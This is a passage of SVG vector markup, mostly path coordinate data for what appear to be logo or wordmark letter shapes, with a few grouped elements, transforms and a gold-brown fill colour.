				c0,0.6,0.3,1.1,0.7,1.6c0.4,0.4,1.3,1,3.1,1.7l0.6,0.3c1.3,0.6,2.3,1.1,3,1.7c0.4,0.4,0.8,0.9,1,1.3c0.3,0.6,0.4,1.1,0.4,1.7
				c0,1.7-0.6,2.8-1.7,3.7c-1,1-2.6,1.3-4.5,1.3c-1,0-1.8-0.1-2.7-0.4c-0.8-0.2-1.3-0.4-2-0.8c-0.4-0.2-0.6-0.7-0.8-1.2
				c-0.3-0.8-0.4-1.6-0.4-2.2c0-0.4,0.1-0.6,0.3-0.8c0.1-0.2,0.4-0.4,0.6-0.4c0.4,0,0.8,0.4,1.1,1c0.1,0.3,0.3,0.4,0.4,0.6
				c0.6,0.9,1,1.4,1.7,1.8c0.7,0.4,1.3,0.7,2,0.6c0.8,0,1.6-0.3,2.1-0.8c0.6-0.4,0.9-1.1,0.9-1.8c0-1-1.1-2-3.3-3.1
				c-0.2-0.1-0.4-0.1-0.4-0.2c-1.8-0.9-3.1-1.7-3.7-2.2c-0.6-0.7-1-1.7-1-2.7c-0.1-1.3,0.6-2.4,1.6-3.3c1-1,2.2-1.3,4-1.3
				c0.4,0,1,0.1,1.3,0.1C604.2,192.6,604.8,192.7,605.3,192.8z M615.6,197.7c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.4,0.1,0.4v0.4
				c0,0.2,0,0.4-0.1,0.4c-0.1,0.1-0.3,0.2-0.4,0.1h-2.3c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.2-0.1,0.4v5.8c0,1,0.1,1.7,0.3,1.8
				c0.2,0.4,0.4,0.4,1,0.4c0.4,0,0.7-0.1,1-0.2c0.4-0.1,0.6-0.2,0.8-0.2s0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4
				c0,0.4-0.4,0.9-1,1.2c-0.7,0.4-1.3,0.7-2.2,0.6c-0.4,0-0.9-0.1-1.3-0.2c-0.4-0.1-0.7-0.4-1-0.6c-0.3-0.3-0.6-0.7-0.6-1
				c-0.1-0.4-0.2-1.2-0.2-2.3v-6.1h-1c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.1-0.2-0.1-0.4v-0.4c0-0.3,0.4-0.8,1.2-1.3
				c0.3-0.2,0.4-0.4,0.4-0.4c0.1-0.1,0.3-0.3,0.4-0.4c0.8-0.7,1.3-1,1.7-1c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v2.1
				L615.6,197.7L615.6,197.7L615.6,197.7z M621.2,199.1L621.2,199.1c0.4-0.4,0.9-1,1.3-1.3c0.4-0.4,0.9-0.4,1.3-0.6
				c0.4,0,1,0.2,1.2,0.4c0.4,0.4,0.6,0.8,0.4,1.3c0,0.4-0.1,1-0.4,1.2c-0.3,0.4-0.7,0.4-1,0.4c-0.3,0-0.8-0.2-1-0.4
				c-0.1-0.1-0.3-0.4-0.4-0.4c-0.1-0.3-0.2-0.4-0.4-0.4c-0.6,0-1,0.4-1.1,1c-0.3,0.8-0.4,2.2-0.4,4.5c0,0.6,0.1,1,0.1,1.6
				c0.1,0.4,0.3,0.6,0.4,0.7c0.1,0.1,0.4,0.1,0.4,0.2c0.4,0.2,0.7,0.4,0.7,0.7c0,0.4-0.3,0.6-0.7,0.7c-0.4,0.1-1.2,0.2-2.2,0.2
				c-1.2,0-1.9-0.1-2.2-0.2s-0.6-0.4-0.6-0.7c0-0.2,0.2-0.4,0.6-0.6c0.2-0.1,0.3-0.1,0.4-0.1c0.3-0.1,0.4-0.4,0.4-0.6
				c0.1-0.4,0.1-0.9,0.1-1.2c0-0.1,0-0.4,0-0.8c0-0.4,0-0.7,0-1v-0.7c0-1,0-1.8-0.1-2.8c-0.1-0.4-0.2-0.7-0.4-0.8
				c-0.2-0.1-0.4-0.2-0.6-0.3c-0.4-0.2-0.7-0.4-0.7-0.7s0.1-0.4,0.3-0.4c0.3-0.2,0.4-0.4,0.8-0.4c0.6-0.3,1-0.4,1.6-0.6
				c0.4-0.1,0.7-0.2,1-0.2C620.6,197.5,621,198,621.2,199.1C621.2,199,621.2,199.1,621.2,199.1L621.2,199.1z M635.3,205.7
				c0,0.4,0,0.7,0.1,1c0.1,0.2,0.2,0.4,0.4,0.4c0.1,0.1,0.3,0.1,0.4,0.1c0.6,0.1,0.8,0.4,0.8,0.6c0,0.4-0.4,0.7-0.8,1
				c-0.6,0.4-1.2,0.4-1.8,0.4c-0.4,0-0.7-0.3-1-0.7c-0.2-0.3-0.4-0.4-0.7-0.7c-0.2,0.1-0.4,0.1-0.6,0.3c-1,0.7-1.9,1-2.9,1
				c-1.1,0-2-0.4-2.7-1c-0.7-0.7-1-1.6-1-2.4c0-1.2,0.4-2.2,1.3-2.9c1-0.7,2.1-1,3.8-1c0.4,0,0.7,0,1,0.1c0.3,0.1,0.8,0.1,1.1,0.2
				V201c0-0.7-0.2-1.2-0.4-1.7c-0.4-0.4-0.8-0.6-1.2-0.6c-0.4,0-0.8,0.1-1,0.3c-0.4,0.2-0.7,0.4-1,0.8c-0.1,0.1-0.1,0.2-0.3,0.4
				c-0.4,0.6-1,1-1.4,1c-0.4,0-0.6-0.1-0.8-0.4c-0.2-0.3-0.4-0.6-0.4-0.8c0-0.8,0.4-1.3,1.3-1.8c1-0.6,2-0.8,3.3-0.8
				c0.8,0,1.4,0.1,2.2,0.4c0.6,0.2,1,0.6,1.3,1c0.3,0.4,0.4,0.8,0.6,1.1c0.1,0.8,0.2,1.7,0.2,2.3L635.3,205.7z M632.7,203.6
				c-0.4-0.1-0.6-0.1-1-0.2c-0.4-0.1-0.6-0.1-0.8-0.1c-0.9,0-1.4,0.2-1.9,0.6c-0.4,0.4-0.8,1-0.7,1.6c0,0.6,0.2,1,0.7,1.4
				c0.4,0.4,1,0.6,1.7,0.6c0.8,0,1.3-0.2,1.7-0.6c0.4-0.4,0.4-1,0.4-1.7L632.7,203.6L632.7,203.6z M643.3,197.7c0.1,0,0.4,0,0.4,0.1
				c0.1,0.1,0.1,0.4,0.1,0.4v0.4c0,0.2,0,0.4-0.1,0.4c-0.1,0.1-0.3,0.2-0.4,0.1h-2.3c-0.1,0-0.1,0.1-0.2,0.1
				c-0.1,0.1-0.1,0.2-0.1,0.4v5.8c0,1,0.1,1.7,0.3,1.8c0.2,0.4,0.4,0.4,1,0.4c0.4,0,0.7-0.1,1-0.2c0.3-0.1,0.6-0.2,0.8-0.2
				s0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.4-0.4,0.9-1,1.2c-0.7,0.4-1.3,0.7-2.2,0.6c-0.4,0-0.9-0.1-1.3-0.2
				c-0.4-0.1-0.7-0.4-1-0.6c-0.3-0.3-0.6-0.7-0.6-1c-0.1-0.4-0.2-1.2-0.2-2.3v-6.1h-1c-0.1,0-0.3,0-0.4-0.1
				c-0.1-0.1-0.1-0.2-0.1-0.4v-0.4c0-0.3,0.4-0.8,1.2-1.3c0.3-0.2,0.4-0.4,0.4-0.4c0.1-0.1,0.3-0.3,0.4-0.4c0.8-0.7,1.3-1,1.7-1
				c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v2.1L643.3,197.7L643.3,197.7L643.3,197.7z M648.1,203h-0.2c-0.4,0-0.7,0.1-0.8,0.1
				c-0.1,0.1-0.1,0.3-0.1,0.6c0,1.9,1.7,3.4,3.4,3.4c0.4,0,0.9-0.1,1.2-0.2c0.4-0.1,0.8-0.4,1.1-0.6c0.1-0.1,0.3-0.2,0.4-0.4
				c0.4-0.4,0.7-0.4,1-0.4c0.2,0,0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.3-0.1,0.6-0.4,0.7c-0.3,0.4-0.4,0.6-0.8,0.8
				c-0.6,0.6-1.2,1-1.9,1.2c-0.7,0.3-1.3,0.4-2,0.4c-1.7,0-3-0.6-4.1-1.7c-1-1.1-1.7-2.4-1.7-4.1c0-1.8,0.6-3.2,1.7-4.4
				c1.1-1.2,2.4-1.8,4.3-1.8c1.4,0,2.7,0.4,3.4,1.2c0.8,0.8,1.3,2,1.3,3.3c0,0.4-0.1,0.8-0.3,1c-0.1,0.2-0.6,0.3-1,0.3L648.1,203
				L648.1,203L648.1,203z M647.9,201.9h3.8c0.3,0,0.4,0,0.6-0.1s0.2-0.3,0.2-0.4c0-0.7-0.3-1.3-0.8-1.8c-0.6-0.6-1.2-0.8-1.8-0.8
				c-0.7,0-1.3,0.4-1.8,0.8c-0.4,0.6-0.8,1.2-0.8,1.8c0,0.1,0.1,0.4,0.1,0.4C647.6,201.9,647.8,201.9,647.9,201.9L647.9,201.9z
				 M657.7,204.6c-1-0.8-1.3-1.8-1.3-2.9c0-1.2,0.6-2.2,1.3-3.1c1-0.9,2.1-1.2,3.6-1.2c0.4,0,0.8,0.1,1.2,0.1c0.4,0,1,0.2,1.8,0.4
				c0.4,0,0.7-0.1,1-0.3c0.3-0.2,0.9-0.4,1.2-0.7c0.2,0.1,0.4,0.3,0.4,0.4c0.1,0.1,0.1,0.4,0.1,0.4c0,0.4-0.1,0.7-0.4,1
				c-0.4,0.4-0.7,0.7-1,0.8c0.2,0.4,0.4,0.7,0.4,1c0.1,0.4,0.1,0.7,0.1,1c0.1,1.2-0.4,2.2-1.3,3.1c-1,0.8-2.1,1.2-3.7,1.2
				c-0.4,0-0.9-0.1-1.2-0.1c-0.4-0.1-0.8-0.2-1-0.4c-0.1,0.2-0.4,0.4-0.4,0.4c-0.1,0.1-0.1,0.4-0.1,0.4c0,0.4,0.3,0.7,0.6,0.8
				c0.4,0.2,1,0.4,1.7,0.4c0.4,0,1-0.1,1.8-0.1c0.8-0.1,1.3-0.1,1.8-0.1c1,0,1.8,0.3,2.3,0.7c0.6,0.4,0.9,1,0.9,1.8
				c0,1.2-0.7,2.2-1.8,3.1c-1.1,0.7-2.7,1.2-4.5,1.2c-1.4,0-2.7-0.4-3.6-1c-1-0.7-1.4-1.3-1.4-2.1c0-0.4,0.1-0.8,0.4-1
				c0.4-0.4,0.8-0.8,1.2-1c-0.4-0.1-0.8-0.4-1-0.7c-0.3-0.4-0.4-0.7-0.4-1c0-0.4,0.2-0.8,0.4-1.1
				C656.8,205.3,657.2,204.8,657.7,204.6L657.7,204.6z M658.9,209c-0.2,0.2-0.4,0.4-0.4,0.7c-0.1,0.3-0.2,0.4-0.2,0.7
				c0,0.6,0.4,1,0.9,1.3c0.6,0.4,1.3,0.6,2.2,0.6c1,0,1.8-0.3,2.4-0.7c0.7-0.4,1-1,1-1.4c0-0.4-0.1-0.7-0.4-0.9
				c-0.4-0.3-0.7-0.4-1-0.4c-0.3,0-0.7,0.1-1.3,0.1c-0.6,0.1-1.2,0.1-1.8,0.1c-0.4,0-0.6,0-0.8,0C659.2,209.1,659.2,209,658.9,209
				L658.9,209z M659.1,201.4c0,0.8,0.2,1.3,0.6,1.9c0.4,0.4,1,0.8,1.6,0.8c0.7,0,1.2-0.3,1.7-0.8c0.4-0.6,0.7-1.2,0.7-1.8
				c0-0.8-0.3-1.3-0.7-1.9c-0.4-0.4-1-0.8-1.7-0.8s-1.1,0.4-1.6,0.8C659.2,200.1,659.1,200.7,659.1,201.4L659.1,201.4z M671.8,202.3
				L671.8,202.3c0,1.3-0.1,2.2-0.1,2.9s0,1,0.1,1.6c0.1,0.4,0.2,0.6,0.4,0.6c0.1,0.1,0.4,0.1,0.4,0.2c0.4,0.1,0.6,0.4,0.6,0.7
				s-0.2,0.6-0.6,0.7c-0.4,0.1-1,0.2-2,0.2c-1.2,0-1.9-0.1-2.2-0.2c-0.3-0.1-0.6-0.4-0.6-0.7s0.2-0.4,0.6-0.7
				c0.1-0.1,0.3-0.1,0.4-0.1c0.3-0.1,0.4-0.4,0.4-0.6c0.1-0.4,0.1-0.9,0.1-1.2c0-0.1,0-0.4,0-0.8c0-0.3,0-0.7,0-1v-1.1
				c0-0.8,0-1.7-0.1-2.3c-0.1-0.4-0.2-0.6-0.4-0.7c-0.2-0.1-0.4-0.2-0.6-0.3c-0.4-0.2-0.7-0.4-0.7-0.7c0-0.2,0.1-0.4,0.3-0.4
				c0.3-0.2,0.4-0.4,0.8-0.4c0.6-0.3,1.1-0.4,1.8-0.6c0.4-0.1,0.8-0.2,1.2-0.3c0.2,0,0.4,0.1,0.4,0.3c0.1,0.3,0.2,0.6,0.1,0.8v0.7
				c0,0.2,0,0.4,0,0.6L671.8,202.3z M668.4,193.8c0-0.4,0.3-0.9,0.6-1.1c0.4-0.4,0.9-0.4,1.3-0.4s1,0.1,1.2,0.4
				c0.4,0.4,0.6,0.7,0.6,1c0,0.4-0.2,0.8-0.6,1c-0.4,0.3-0.9,0.4-1.3,0.4s-1-0.1-1.2-0.4C668.7,194.8,668.4,194.2,668.4,193.8z
				 M676,208.9c-0.1,0.1-0.3,0.2-0.4,0.3c-0.1,0.1-0.3,0.1-0.4,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.2-0.1-0.3-0.2
				c-0.3-0.3-0.6-0.7-0.7-1.2c-0.3-0.6-0.4-1.2-0.4-1.8c0-0.3,0.1-0.4,0.3-0.7c0.1-0.2,0.4-0.3,0.6-0.3c0.4,0,0.8,0.4,1,1
				c0.1,0.3,0.4,0.4,0.4,0.7c0.3,0.4,0.6,0.6,1,0.8c0.4,0.2,0.9,0.4,1.3,0.4s0.9-0.1,1.2-0.4c0.3-0.3,0.4-0.7,0.4-1
				c0-0.7-0.7-1.3-1.9-1.9c-0.4-0.1-0.6-0.3-0.7-0.4c-1.2-0.7-2-1.1-2.3-1.7c-0.4-0.6-0.7-1.2-0.7-1.8c-0.1-1,0.4-1.8,1-2.3
				c0.7-0.7,1.7-1,2.7-1c0.4,0,0.6,0,0.8,0.1c0.4,0.1,0.6,0.1,0.8,0.2c0.2-0.1,0.4-0.2,0.6-0.3c0.1-0.1,0.3-0.1,0.4-0.1
				c0.4,0,0.8,0.4,1,1c0.4,0.6,0.6,1.2,0.6,1.9c0,0.3-0.1,0.4-0.2,0.7c-0.1,0.2-0.4,0.3-0.6,0.3c-0.2,0-0.4-0.1-0.6-0.3
				c-0.3-0.3-0.4-0.6-0.7-0.8c-0.3-0.4-0.6-0.8-1-1c-0.4-0.2-0.8-0.4-1-0.4c-0.4,0-0.8,0.1-1,0.4c-0.6,0.6-0.6,1.3-0.1,1.8l0.1,0.1
				c0.4,0.4,1,0.7,1.8,1.1l0.1,0.1c2.1,1,3.2,2.2,3.2,3.3c0,1-0.4,2-1.2,2.7c-0.9,0.8-1.8,1-3.1,1c-0.4,0-0.7,0-1-0.1
				C677,209.2,676.4,209.1,676,208.9L676,208.9z M689.6,197.7c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.4,0.1,0.4v0.4c0,0.2,0,0.4-0.1,0.4
				c-0.1,0.1-0.3,0.2-0.4,0.1h-2.3c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.2-0.1,0.4v5.8c0,1,0.1,1.7,0.3,1.8c0.2,0.3,0.4,0.4,1,0.4
				c0.4,0,0.7-0.1,1-0.2c0.3-0.1,0.6-0.2,0.8-0.2s0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.4-0.4,0.9-1,1.2
				c-0.7,0.4-1.3,0.7-2.2,0.6c-0.4,0-0.9-0.1-1.3-0.2c-0.4-0.1-0.7-0.4-1-0.6c-0.4-0.4-0.6-0.7-0.6-1c-0.1-0.4-0.2-1.2-0.2-2.3v-6.1
				h-1c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.1-0.2-0.1-0.4v-0.4c0-0.3,0.4-0.8,1.2-1.3c0.3-0.2,0.4-0.4,0.4-0.4l0.4-0.4
				c0.8-0.7,1.3-1,1.7-1c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v2.1L689.6,197.7L689.6,197.7L689.6,197.7z M616.8,192.1
				C617,192.1,617,192.1,616.8,192.1c0.1,0.2,0.2,0.2,0.2,0.2v0.1c0,0.1,0,0.1-0.1,0.1c-0.1,0.1-0.1,0.1-0.1,0.1h-0.7h-0.1v0.1v1.7
				c0,0.2,0,0.4,0.1,0.6c0.1,0.1,0.2,0.1,0.4,0.1c0.1,0,0.2,0,0.4-0.1c0.1-0.1,0.2-0.1,0.3-0.1s0.1,0,0.1,0.1
				c0.1,0.1,0.1,0.1,0.1,0.1c0,0.1-0.1,0.3-0.4,0.4c-0.3,0.1-0.4,0.2-0.7,0.2c-0.1,0-0.4,0-0.4-0.1c-0.1-0.1-0.3-0.1-0.4-0.2
				c-0.1-0.1-0.2-0.2-0.2-0.4c-0.1-0.3-0.1-0.4-0.1-0.7v-1.8h-0.4c-0.1,0-0.1,0-0.1,0s-0.1-0.1,0-0.1v-0.1c0-0.1,0.1-0.3,0.4-0.4
				l0.2-0.1l0.1-0.1c0.3-0.3,0.4-0.4,0.6-0.4c0.1,0,0.1,0,0.1,0.1l0.1,0.1v0.7L616.8,192.1L616.8,192.1z M618.5,192.5L618.5,192.5
				C618.5,192.6,618.5,192.7,618.5,192.5C618.5,192.6,618.5,192.6,618.5,192.5c0.2-0.1,0.2-0.1,0.2-0.1c0.1-0.1,0.3-0.2,0.4-0.4
				c0.1-0.1,0.4-0.1,0.4-0.1c0.4,0,0.7,0.1,1,0.4c0.2,0.4,0.4,0.7,0.4,1.2v1.1c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.1,0.1,0.1
				c0.1,0,0.1,0,0.1,0.1c0.1,0.1,0.2,0.1,0.2,0.2c0,0.1-0.1,0.2-0.2,0.3c-0.3,0.1-0.4,0.1-0.7,0.1s-0.4,0-0.7-0.1
				c-0.1-0.1-0.2-0.1-0.2-0.2c0-0.1,0.1-0.2,0.2-0.2c0.1,0,0.1-0.1,0.1-0.1c0.1-0.1,0.1-0.1,0.1-0.2c0-0.2,0.1-0.4,0.1-0.6
				c0-0.8-0.1-1.2-0.1-1.3c-0.1-0.2-0.4-0.4-0.6-0.4c-0.1,0-0.3,0.1-0.4,0.1c-0.1,0.1-0.3,0.2-0.4,0.4c-0.1,0.1-0.1,0.4-0.1,0.4
				c0,0.2-0.1,0.6-0.1,1c0,0.2,0,0.4,0,0.4s0.1,0.1,0.1,0.2c0.1,0,0.1,0.1,0.1,0.1c0.1,0.1,0.2,0.1,0.2,0.2c0,0.1-0.1,0.2-0.2,0.2
				c-0.3,0.1-0.4,0.1-0.7,0.1c-0.3,0-0.4,0-0.7-0.1c-0.1,0-0.2-0.1-0.2-0.3c0-0.1,0.1-0.1,0.2-0.2c0.1,0,0.1,0,0.1-0.1
				c0.1-0.1,0.1-0.1,0.1-0.3c0.1-0.2,0.1-0.4,0.1-0.6v-1c0-0.8,0-1.3,0-1.7c0-0.2,0-0.4-0.1-0.4c-0.1-0.1-0.2-0.1-0.3-0.1
				c-0.1-0.1-0.3-0.1-0.3-0.2c0-0.1,0.1-0.1,0.1-0.2c0.1-0.1,0.4-0.1,0.4-0.2c0.1-0.1,0.3-0.1,0.4-0.1c0.1,0,0.3-0.1,0.4-0.1
				s0.1,0,0.2,0.1s0.1,0.2,0.1,0.3v0.2c0,0.4-0.1,1-0.1,1.3L618.5,192.5L618.5,192.5z M622.5,193.7L622.5,193.7
				c-0.1,0-0.3,0-0.4,0.1c0,0-0.1,0.1-0.1,0.2c0,0.6,0.4,1,1,1c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.3-0.1,0.4-0.2c0.1,0,0.1-0.1,0.1-0.1
				c0.1-0.1,0.2-0.1,0.4-0.2c0.1,0,0.1,0,0.1,0.1c0.1,0.1,0.1,0.1,0.1,0.1s-0.1,0.2-0.1,0.3c-0.1,0.1-0.2,0.2-0.3,0.3
				c-0.2,0.2-0.4,0.4-0.6,0.4c-0.2,0-0.4,0.1-0.7,0.1c-0.4,0-1-0.2-1.2-0.6c-0.4-0.4-0.6-0.8-0.4-1.2c0-0.6,0.2-1,0.6-1.3
				c0.4-0.4,0.8-0.6,1.3-0.6c0.4,0,0.8,0.1,1,0.4c0.4,0.4,0.4,0.7,0.4,1c0,0.1,0,0.2-0.1,0.4c-0.1,0.1-0.2,0.1-0.4,0.1L622.5,193.7z
				 M622.4,193.3h1.1c0.1,0,0.1,0,0.2,0s0.1-0.1,0.1-0.1c0-0.4-0.4-0.8-0.8-0.8c0,0,0,0-0.1,0c-0.3,0-0.4,0.1-0.6,0.3
				c-0.2,0.2-0.3,0.4-0.3,0.6c0,0.1,0,0.1,0.1,0.1C622.2,193.3,622.3,193.5,622.4,193.3z"/>
		</g>
		<g id="tm_x5F_spc"transform="translate(-100.000000, -0.000000)">
			<path id="tm_x5F_tsp" style="fill:#8E8248;" d="M706.7,213.8c-1.3,0-2.6-0.4-3.7-1.2h-0.2l-1,1h-0.2l-0.1-5.1h0.2
				c0.4,2.9,2.8,5.1,4.9,5.1c1.6,0,2.3-0.6,2.3-2.4c0-1.3-1.3-2.2-3.4-3.2c-2.1-1-3.8-2.1-3.8-4.5c0.1-2.2,2-4.1,4.2-4.1
				c0.1,0,0.1,0,0.2,0c1,0,2.2,0.4,3.1,1h0.1l0.9-0.8h0.1l0.2,4.1h-0.3c-0.2-1-0.7-2.1-1.6-2.9c-0.7-0.7-1.6-1-2.4-1
				c-1.1,0-2,0.8-2.1,2c0,0.1,0,0.2,0,0.4c0,1.8,1.3,2.3,3.2,3.2c2.3,1,4.2,2.1,4.2,4.4C711.4,212.4,709.3,213.8,706.7,213.8
				 M720.5,213.8c-1.3,0.1-2.6-0.4-3.6-1.3h-0.1v3.8c-0.1,0.9,0,1.8,0.2,2.7c0.1,0.7,0.4,1.2,1.1,1.3c0.3,0.1,0.4,0.1,0.7,0.2v0.2
				H712v-0.2c0.3,0,0.4-0.1,0.7-0.2c0.7-0.2,1.1-0.7,1.1-1.3c0.2-0.9,0.2-1.8,0.2-2.7v-12.8c0-0.6,0-1.8-0.1-2.2
				c0-0.4-0.3-0.9-0.6-1.1c-0.4-0.4-1-0.4-1.4-0.4v-0.2h4.7c0.2,0,0.3,0.1,0.3,0.4l-0.1,2.2h0.2c0.7-1.7,2.2-2.7,4-2.8
				c3.1,0,5.8,2.2,5.8,7.3C726.6,211,724,213.8,720.5,213.8 M720.3,199.7c-1.8,0-3.6,2-3.6,4.7v4.2c-0.1,1.3,0.4,2.4,1,3.6
				c0.6,0.7,1.6,1.2,2.3,1.1c1.8,0,3.2-1.7,3.2-7C723.4,201,721.9,199.7,720.3,199.7L720.3,199.7z M736.7,202.7
				c-0.7-0.1-1.3-0.6-1.4-1.3c-0.3-0.6-0.4-0.7-0.7-0.7c-0.7,0-2,1.8-2.2,4.2c0,0.3-0.1,1.1-0.1,2v2.2c-0.1,0.9,0,1.9,0.2,2.8
				c0.1,0.7,0.4,1.2,1.1,1.3c0.3,0.1,0.4,0.2,0.7,0.2v0.2h-6.9v-0.2c0.3,0,0.4-0.1,0.7-0.2c0.7-0.2,1-0.7,1.1-1.3
				c0.2-0.9,0.2-1.8,0.2-2.8v-5.5c0-0.6,0-2.1-0.1-2.7c0-0.4-0.3-0.8-0.6-1.1c-0.4-0.3-0.7-0.4-1.1-0.4v-0.2h4.4
				c0.1,0,0.2,0.1,0.2,0.2v3.4l0,0c0.4-1.2,1-2.2,1.9-3.2c0.7-0.4,1.3-0.8,2.2-0.8c0.6,0,1.1,0.2,1.6,0.6c0.4,0.4,0.4,0.9,0.4,1.3
				C738.2,201.8,737.6,202.6,736.7,202.7C736.8,202.7,736.8,202.7,736.7,202.7 M749.1,213.6c-0.1,0-0.2-0.1-0.2-0.2
				c0-0.2,0-0.7,0-0.9v-1.8h-0.1c-0.4,0.8-0.8,1.7-1.4,2.2c-0.7,0.6-1.8,0.9-2.7,0.9c-1.2,0.1-2.3-0.4-3.2-1.3
				c-0.6-0.9-0.9-2-0.9-3.1v-6.2c0-0.6,0-1.6-0.1-2.1c0-0.4-0.3-1-0.6-1.3c-0.4-0.2-0.8-0.3-1.3-0.3v-0.2h4.7c0.1,0,0.2,0,0.2,0.3
				c0,0.7,0,2.4,0,3.9v6.3c-0.1,0.8,0.2,1.7,0.4,2.3c0.4,0.6,1.1,0.9,1.9,0.8c1.3,0,2.8-1.8,3.1-3.9c0.1-0.7,0.1-1.4,0.1-2.2V203
				c0-0.7,0-1.3-0.1-2.1c0-0.4-0.3-1-0.6-1.2c-0.4-0.2-0.8-0.4-1.3-0.4V199h4.5c0.2,0,0.3,0.1,0.3,0.3c0,0.7,0,2.4,0,3.9v6.1
				c0,0.6,0,1.6,0.1,2c0,0.4,0.3,1,0.7,1.3c0.4,0.2,0.8,0.4,1.2,0.4v0.2C753.2,213.5,749.1,213.6,749.1,213.6 M760.8,213.8
				c-1.7,0-3.2-0.7-4.4-1.8c-1.3-1.3-1.9-3.3-1.9-5.9c0-4.5,3.3-7.2,6.4-7.2c2,0,3.6,0.7,4.1,1.4c0.4,0.4,0.7,1,0.7,1.6
				c0.1,0.7-0.4,1.3-1.2,1.4c-0.1,0-0.1,0-0.2,0c-1.1,0-1.6-0.7-1.8-1.8c-0.3-1.8-0.7-2.3-2-2.3c-0.7,0-1.3,0.3-1.9,0.7
				c-0.8,0.7-1.2,3.1-1.2,5.7c0,3.1,0.4,5.1,1.3,6.3c0.4,0.7,1.2,1.1,2.1,1.1c3,0,4-2.4,4.4-4.3l0.4,0.2
				C765.2,211.8,763.5,213.8,760.8,213.8 M779.7,205.6h-8.9c0,3.2,0.6,5.2,1.6,6.3c0.7,0.7,1.6,1,2.3,1c2.9,0,3.8-1.8,4.4-4l0.4,0.1
				c-0.6,3-2.6,4.8-5.3,4.8c-1.8,0.1-3.4-0.4-4.7-1.8c-1.3-1.4-1.9-3.2-1.9-5.7c0-4.4,2.6-7.4,6.1-7.4c4.1,0,5.9,2.8,5.9,5.3
				C779.7,204.8,779.7,205.3,779.7,205.6 M775.6,200.2c-0.4-0.4-1.1-0.7-1.9-0.7c-0.7,0-1.3,0.3-1.8,0.7c-0.7,0.7-1.2,2.3-1.3,4.9
				h4.7c0.9,0,1.2-0.4,1.2-1.4C776.6,201.9,776.3,200.9,775.6,200.2 M706.7,195.7c-0.6,0.1-1.1-0.1-1.6-0.4
				c-0.4-0.4-0.4-0.8-0.4-1.3c0-0.4,0.1-4.9,0.1-5.8c-0.4,0-0.8,0-1-0.1v-0.1c1.1-0.3,1.9-0.9,2.4-3.2h0.2v3.2h1.8v0.4h-1.8
				l-0.1,5.9c0,0.7,0.3,1,1,1c0.4,0,1-0.3,1.2-0.7l0.1,0.1C708.3,195.2,707.4,195.6,706.7,195.7 M709.2,195.5c0.2,0,0.3-0.1,0.4-0.1
				c0.4-0.1,0.6-0.4,0.7-0.7c0.1-0.4,0.1-1,0.1-1.4v-7.8c0-0.4,0-0.7-0.1-1.1c0-0.3-0.2-0.4-0.4-0.6c-0.3-0.2-0.4-0.2-0.7-0.3v-0.1
				h2.6c0.1,0,0.1,0,0.1,0.2c0,0.4,0,1.3,0,2.1v4.1l0,0c0.2-0.6,0.6-1.1,1-1.4c0.4-0.3,1-0.4,1.4-0.4c0.7-0.1,1.3,0.2,1.8,0.6
				c0.4,0.4,0.4,1.1,0.4,1.8v3.1c0,0.4,0,1,0.1,1.4c0,0.4,0.3,0.7,0.7,0.7c0.2,0.1,0.3,0.1,0.4,0.1v0.1H714v-0.1
				c0.2,0,0.3-0.1,0.4-0.1c0.4-0.2,0.4-0.3,0.6-0.7c0.1-0.4,0.1-1,0.1-1.4v-3.1c0.1-0.4,0-1-0.3-1.4c-0.3-0.4-0.6-0.4-1-0.4
				c-1,0.2-1.9,1-1.9,2.2c0,0.4-0.1,0.8-0.1,1.3v1.3c0,0.4,0,1,0.1,1.4c0.1,0.4,0.3,0.6,0.7,0.7c0.2,0.1,0.3,0.1,0.4,0.1v0.1
				L709.2,195.5L709.2,195.5z M724.9,191.2h-4.8c0,1.8,0.4,2.9,0.8,3.3c0.4,0.4,0.8,0.6,1.3,0.6c1.6,0,2-1,2.3-2.2l0.2,0.1
				c-0.2,1.4-1.3,2.6-3,2.6c-1,0.1-1.9-0.3-2.4-0.9c-0.7-0.8-1-1.9-1-3.1c0-2.3,1.3-4,3.3-4c2.2,0,3.2,1.4,3.2,3
				C724.9,190.8,724.9,191,724.9,191.2 M722.7,188.4c-0.3-0.3-0.7-0.4-1-0.4c-0.4,0-0.7,0.2-0.9,0.4c-0.4,0.4-0.7,1.3-0.7,2.6h2.4
				c0.4,0,0.7-0.2,0.7-0.8C723.4,189.6,723.1,188.9,722.7,188.4"/>
		</g>
		<g id="tm_x5F_forb" transform="translate(-75.000000, -0.000000)">
			<path id="tm_x5F_for" style="fill:#8E8248;" d="M843,197.8c0-2.8,0-5.4,0.2-7.8l-7.3,1.4v0.7l0.7,0.1c0.6,0,0.8,0.2,1,0.6
				c0.2,0.3,0.3,0.8,0.4,1.6c0.1,1.4,0.2,4.5,0.1,9.7c0,5,0,8.1-0.1,9.3c2.7,0.7,4.7,0.8,6.2,0.8c2.9,0,5.1-0.8,6.8-2.4
				c1.7-1.7,2.4-4,2.4-6.8c0-2.2-0.7-4.2-1.9-5.7c-1.2-1.4-2.9-2.2-4.7-2.2C845.7,196.8,844.4,197.2,843,197.8z M843.2,212.7
				c-0.1-1.6-0.2-6.1-0.2-13.8c0.4-0.1,1-0.2,1.8-0.2c1.1,0,2,0.7,2.8,1.8c0.7,1.2,1,2.7,1,4.5c0,2.2-0.4,4.1-1.1,5.7
				c-0.8,1.6-1.8,2.2-3,2.2C844,212.8,843.6,212.8,843.2,212.7z M808.1,190.6h-19.2v0.9l1,0.1c0.8,0.1,1.3,0.4,1.7,0.8
